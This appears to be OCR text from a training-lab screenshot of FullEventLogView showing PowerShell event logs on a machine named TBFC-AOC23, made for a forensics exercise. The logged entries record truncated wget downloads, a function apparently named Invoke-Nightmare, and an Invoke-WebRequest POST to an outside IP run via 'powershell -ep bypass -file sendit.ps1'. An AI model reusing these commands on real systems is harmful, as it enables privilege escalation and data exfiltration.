 emote-eu-14.tryhackme.tech/#/client/MTkzNTM2AGMAbXlzcWw=?token=63561DC323EA2361E88C8F781429D571B18205768BDD19036968C3F4A5303065
Update
fulleve
FullEventLogView
File Edit View Options Help
Event Time Record ID Event ID Level Channel Provider Description Opcode Task Keywords Process ID Thread ID Computer User
11/11/2021 7:23:... 669 4104 Verbose Microsoft-Wind... Microsoft-Win... Creating Scriptblock text (1 of 1):wget https://raw.g... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfm
11/11/2021 7:23:... 670 4103 Information Microsoft-Wind... Microsoft-Win... CommandInvocation(Invoke-WebRequest): "Invoke... To be used wh... Executing Pipe... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfm
11/11/2021 7:23:... 707 4104 Verbose Microsoft-Wind... Microsoft-Win... Creating Scriptblock text (1 of 1):function Invoke-Ni... On create calls... Execute a Rem... 0x00000000000... 2992 1128 TBFC-AOC23 TBFC-AOC23\elfm
11/11/2021 7:26:... 748 4104 Verbose Microsoft-Wind... Microsoft-Win... Creating Scriptblock text (1 of 1):$file = Get-Conten... On create calls... Execute a Rem... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm
11/11/2021 7:27:... 753 4103 Information Microsoft-Wind... Microsoft-Win... CommandInvocation(Invoke-WebRequest): "Invoke... To be used wh... Executing Pipe... 0x00000000000... 5320 5832 TBFC-AOC23 TBFC-AOC23\adm
11/11/2021 7:28:... 763 4104 Verbose Microsoft-Wind... Microsoft-Win... Creating Scriptblock text (1 of 1):wget https://down... On create calls... Execute a Rem... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm
11/11/2021 7:28:... 764 4103 Information Microsoft-Wind... Microsoft-Win... CommandInvocation(Invoke-WebRequest): "Invoke... To be used wh... Executing Pipe... 0x00000000000... 4828 3764 TBFC-AOC23 TBFC-AOC23\adm
CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"
ParameterBinding(Invoke-WebRequest): name="Uri"; value="http://10.10.148.96:4321/"
ParameterBinding(Invoke-WebRequest): name="Method"; value="Post"
ParameterBinding(Invoke-WebRequest): name="Body";
TerminatingError(): "The pipeline has been stopped."
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.17763.592
Host ID = 205c2e22-cc80-43e2-9c7a-71dead833099
Host Application = powershell -ep bypass -file sendit.ps1
Engine Version = 5.1.17763.592
Runspace ID = e0e4220f-1d41-4152-bb7c-7b2d141c6d8a
Pipeline ID = 1
Command Name = Invoke-WebRequest
Command Type = Cmdlet
Script Name = C:\Users\elfmcnealy\Desktop\sendit.ps1
Command Path =
Sequence Number = 26
User = TBFC-AOC23\adm1n
Connected User =
Shell ID = Microsoft.PowerShell
7 item(s), 1 Selected
NirSoft Freeware. https://www.nirsoft.net